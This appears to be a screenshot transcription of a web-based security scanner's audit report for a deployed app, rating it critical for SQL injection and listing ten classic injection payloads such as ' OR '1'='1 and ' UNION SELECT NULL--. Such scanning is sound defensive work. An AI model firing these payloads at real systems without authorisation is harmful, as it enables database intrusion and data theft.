 Chrome File Edit View History Bookmarks Profiles Tab Window Help 38m 42s A 75% Fri 13 Mar 15:13
temp-vite invigorating-vision
invigorating-vision-production.up.railway.app
4
Audit Report Summary
SCAN FINISHED
RISK SCORE
Critical
PRIMARY VULNERABILITY
SQL Injection (10 vectors
found)
SYSTEM STATUS
Vulnerable
Vulnerable Injection Vectors:
Payload: '
Payload: ' OR '1'='1
Payload: " OR "1"="1
Payload: ' OR 1=1--
Payload: ' UNION SELECT NULL--
Payload: 1' ORDER BY 1--
Payload: ' OR 'a'='a
Payload: ' OR 1=1#
Payload: ' AND 1=2--
Payload: admin' --